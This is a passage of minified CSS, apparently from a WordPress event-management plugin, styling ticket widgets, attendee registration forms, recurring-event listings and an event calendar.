.meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-4 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{width:50%;margin-bottom:30px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before{position:absolute;content:",";right:-8px;bottom:-2px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2ff}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-qty-field label,.etn-sidebar .etn-ticket-widget .etn-price-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-qty-field,.etn-sidebar .etn-ticket-widget .etn-price-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{opacity:.2;cursor:no-drop}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{max-width:90px;height:32px;border:none;text-align:center;-moz-appearance:textfield}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{display:block;width:100%;border:none;color:#fff;font-weight:700;text-transform:uppercase;font-size:.875rem;border:1px solid rgba(0,0,0,0)}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,.04);color:rgba(0,0,0,.25);border:1px solid #d9d9d9}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-sub,.etn-variable-ticket-widget .qt-add{position:absolute;left:0;background:rgba(0,0,0,0);border:none;padding:0;font-size:1.25rem;color:#000;line-height:1;height:32px;width:30px}.etn-variable-ticket-widget .qt-sub:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-add:focus{background-color:rgba(0,0,0,0);color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{padding:20px;border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price{margin-bottom:8px;display:flex;justify-content:space-between;font-size:1rem;font-weight:700}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total{margin-left:-3px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-top:-3px;margin-bottom:15px}.etn-sidebar .etn-widget .etn-social a{background-color:rgba(0,0,0,0);color:#5d78ff;width:auto;height:auto;line-height:1.25rem;padding:0 2px;font-size:.875rem}.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in,.etn-sidebar .etn-widget .etn-social a.etn-linkedin{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p{color:#bd081c}.etn-zoom-event-notice{margin-top:15px;font-size:12px;font-weight:500;color:#333;line-height:1rem}.etn-invoice-zoom-event-title{margin-top:15px;font-size:1rem;font-weight:500;color:#000}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{max-width:500px;margin:auto}.etn-attendee-form .attendee-title{font-size:30px;margin-bottom:20px;text-align:center;font-weight:700;line-height:1.4;margin-top:0}.etn-attendee-form .attendee_submit_disable{opacity:.5;cursor:no-drop}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{display:flex;align-items:center;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;background-color:#fff;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:rgba(0,0,0,0);padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{display:flex;align-items:center;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{line-height:1;margin:0;font-weight:700;font-size:20px}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{margin:0;font-size:18px;font-weight:700}.etn-attendee-form-wrap .attr-form-control{background-color:rgba(0,0,0,0);border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{font-size:.8125rem;color:red;margin-top:3px;font-weight:600}.etn-attendee-form-wrap .form-control{line-height:40px!important;height:40px!important}.etn-attendee-registration-page{min-height:100vh;background-color:#f1f1f1}.attendee-button-wrapper{text-align:right;margin-top:30px}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{padding-left:15px;margin-bottom:18px;line-height:1.625rem;font-size:.875rem;color:#777;line-height:1.25rem}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-top:15px;margin-bottom:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;text-align:center;display:block;font-weight:500;font-size:1.25rem;padding:16px}.etn-event-single-category-list{text-align:center;color:#f5f5f5;border:1px solid #f5f5f5;padding:2px 4px 2px 4px;border-radius:3px;margin-left:3px}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4,1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{background-color:rgba(0,0,0,0);border:none;color:#5d78ff;display:flex;align-items:center}.etn-event-search-wrapper .etn-filter-icon:hover,.etn-event-search-wrapper .etn-filter-icon:focus{background-color:rgba(0,0,0,0);color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;margin:0;list-style:none}.etn-pagination-wrapper .nav-links .page-numbers{padding:7px 14px;color:#5a5a5a;border:1px solid #f1f5f8;margin:0 8px 0 0;line-height:normal;text-align:center;display:inline-block;border-radius:3px;text-decoration:none;font-size:.875rem}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{color:#fff;background:#5d78ff;border:1px solid rgba(0,0,0,0)}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{text-align:center;box-shadow:0 10px 40px rgba(0,0,0,.05)}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{padding:0 0 40px;box-shadow:none}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;padding:30px 0 0 30px;font-weight:700;margin-bottom:30px}.etn-recurring-event-wrapper #seeMore{text-align:center;display:block;margin:auto;width:100%;border:0;font-size:1rem;font-weight:600;color:#fff;padding:20px}.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus{background-color:#5d78ff;color:#fff}.etn-recurring-widget{padding:30px 25px 10px;border-bottom:1px solid #eaeaea;margin:0;display:none}.etn-recurring-widget .etn-date-meta{font-size:.8125rem;font-weight:600;text-transform:uppercase;padding:10px 20px;border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;text-align:center}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;font-size:1rem;display:block}.etn-recurring-widget .etn-title{margin:10px 0 0;padding:0;font-size:22px}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;list-style-type:none;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;justify-content:space-between;flex-wrap:wrap}.etn-recurring-widget .etn-event-form-parent label{display:block;margin-bottom:8px;font-size:.9375rem;font-weight:500;line-height:1.5rem}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{padding:0;height:auto;background:rgba(0,0,0,0);border:none;line-height:33px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-t-price,.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{font-size:1.125rem;font-weight:700;color:#5d78ff}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{height:40px;background-color:#eaeef1;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{padding:0;background-color:rgba(0,0,0,0);color:#000}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{font-size:1rem;font-weight:500;background-color:#5d78ff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 30px;border:0;display:inline-block;color:#fff;line-height:32px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{padding-top:30px;border-top:1px solid #e4e7e9;display:none}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;position:relative;margin-right:15px;padding-right:15px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";vertical-align:middle;font-size:1.25rem}.etn-recurring-widget .etn-zoom-event-notice{text-align:center;display:none}.etn-recurring-widget .etn-zoom-event-notice img{max-width:48px;display:block;margin:auto}.etn-recurring-widget .etn-recurring-header{padding-right:35px;padding-bottom:30px;position:relative;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{position:absolute;right:0;top:50%;font-size:1.75rem;bottom:0;margin:auto;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;max-width:100%;margin:20px 0}}.etn-recurring-widget .etn-thumb-wrap{flex:0 0 13%;max-width:13%;align-self:end}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1;background-color:#fff}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{position:absolute;left:0;top:0;width:100%;height:100%;margin:auto;right:0;z-index:11;text-align:center;background-color:rgba(0,0,0,.05)}.etn-event-loader img{width:100px;height:100px;position:relative;top:45%}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{max-width:280px;margin-top:0}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{margin:0 0 0;font-size:22px;font-weight:700}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:rgba(0,0,0,0);color:#000;height:40px;border:1px solid #ddd;width:40px;padding:0;text-align:center;display:grid!important;place-items:center!important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}@media(max-width:767px){.etn-default-calendar-style .fc-button{width:30px;height:30px;line-height:30px;font-size:12px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{padding:0;justify-content:center;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{width:50px;height:50px;margin:auto;border-radius:50%;line-height:50px;padding:0}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{width:30px;height:30px;line-height:30px;font-size:14px;font-weight:500}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{margin-bottom:0;border:none}.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:20px}@media(max-width:767px){.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{font-weight:700;color:#000}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{box-shadow:none;border:1px solid #ddd}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-bottom:0;border-radius:8px}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{content:"";background:rgba(93,120,255,.2);width:50px;height:50px;z-index:1;position:absolute;text-align:center;margin:auto;left:0;right:0;border-radius:50%}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:30px;height:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{padding:20px 0;width:100%;margin-inline:auto;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.date-selected-calendar-event .etn-event-item .etn-title{margin:0 0 5px;font-size:1.125rem}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{padding-right:0;padding-left:40px;border-left:1px solid #ddd;border-right:none}.calendar_show.full_width .etn-fullcalendar-content{padding-right:0;border-right:none}}@media(min-width:1025px){.calendar_show .etn-fullcalendar-content{padding-right:40px;border-right:1px solid #ddd}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{max-width:212px;margin:0 0 -45px auto}}.cat-dropdown-list select{border:1px solid #ddd;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:100%;background-position-y:50%}.etn-cal-selected-date{font-size:22px;font-weight:700;padding-bottom:20px;margin-bottom:15px;border-bottom:1px solid #ddd}.etn-cal-selected-date span{font-size:.9375rem;display:block;font-weight:400;line-height:14px;color:#777}.etn-not-found-post{background:rgba(255,0,0,.0588235294);padding:5px 15px;border-left:2px solid red;font-weight:400}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{height:100%;background:#f6f6f6;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){position:absolute;left:-9999px}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:30px;display:inline-block;margin-bottom:5px;font-weight:600}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:7px;width:18px;height:18px;border:1px solid #ddd;border-radius:100%;background:#fff;font-size:1rem}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{content:"";width:8px;height:8px;background:#5d78ff;position:absolute;top:12px;left:5px;border-radius:100%;transition:all .2s ease}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.etn-fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s}.sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list,.main-sidebar .cat-dropdown-list,#sidebar .cat-dropdown-list{display:none}.sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,#sidebar .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,#sidebar .etn-default-calendar-style .fc-daygrid-day-top a{width:35px;height:35px;line-height:35px}.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:6px;height:6px;bottom:0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table 